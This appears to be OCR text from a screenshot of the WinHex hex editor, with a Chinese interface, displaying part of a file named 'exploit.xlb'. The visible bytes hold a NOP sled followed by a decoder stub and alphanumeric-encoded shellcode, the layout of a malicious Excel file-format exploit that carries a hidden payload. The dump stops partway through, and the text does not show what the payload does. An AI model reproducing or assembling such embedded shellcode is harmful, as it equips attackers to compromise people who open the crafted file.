 WinHex - [exploit.xlb]
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H)
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ANSI ASCII
00001504 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00001520 00 00 00 00 04 00 00 00 08 01 00 00 00 00 00 00
00001536 09 08 10 00 00 06 00 04 AA 1F CD 07 C9 00 05 00 ª Í É
00001552 06 04 00 00 A7 00 04 00 B0 0F 0C 00 3C 00 00 03 § ° <
00001568 41 DF D6 D5 3B 00 00 00 00 00 00 00 00 00 00 00 AßÖÕ;
00001584 00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00001600 90 90 90 90 90 90 90 90 90 89 E5 D9 EE D9 75 F4 ‰åÙîÙuô
00001616 5E 56 59 49 49 49 49 49 49 49 49 49 49 43 43 43 ^VYIIIIIIIIIICCC
00001632 43 43 43 37 51 5A 6A 41 58 50 30 41 30 41 6B 41 CCC7QZjAXP0A0AkA
00001648 41 51 32 41 42 32 42 42 30 42 42 41 42 58 50 38 AQ2AB2BB0BBABXP8
00001664 41 42 75 4A 49 4B 4C 4B 58 51 54 43 30 43 30 45 ABuJIKLKXQTC0C0E
00001680 50 4C 4B 51 55 47 4C 4C 4B 43 4C 43 35 44 38 45 PLKQUGLLKCLC5D8E
00001696 51 4A 4F 4C 4B 50 4F 44 58 4C 4B 51 4F 47 50 45 QJOLKPODXLKQOGPE
00001712 51 4A 4B 51 59 4C 4B 46 54 4C 4B 43 31 4A 4E 46 QJKQYLKFTLKC1JNF
00001728 51 49 50 4A 39 4E 4C 4C 44 49 50 42 54 45 57 49 QIPJ9NLLDIPBTEWI
00001744 51 48 4A 44 4D 45 51 49 52 4A 4B 4B 44 47 4B 46 QHJDMEQIRJKKDGKF
00001760 34 46 44 45 54 43 45 4A 45 4C 4B 51 4F 47 54 43 4FDETCEJELKQOGTC
00001776 31 4A 4B 43 56 4C 4B 44 4C 50 4B 4C 4B 51 4F 45 1JKCVLKDLPKLKQOE
00001792 4C 45 51 4A 4B 4C 4B 45 4C 4C 4B 43 31 4A 4B 4C LEQJKLKELLKC1JKL
00001808 49 51 4C 47 54 45 54 48 43 51 4F 46 51 4C 36 43 IQLGTETHCQOFQL6C
00001824 50 46 36 45 34 4C 4B 50 46 50 30 4C 4B 47 30 44 PF6E4LKPFP0LKG0D
00001840 4C 4C 4B 44 30 45 4C 4E 4D 4C 4B 42 48 44 48 4D LLKD0ELNMLKBHDHM
00001856 59 4B 48 4B 33 49 50 43 5A 46 30 45 38 4C 30 4C YKHK3IPCZF0E8L0L
00001872 4A 45 54 51 4F 42 48 4D 48 4B 4E 4D 5A 44 4E 50 JETQOBHMHKNMZDNP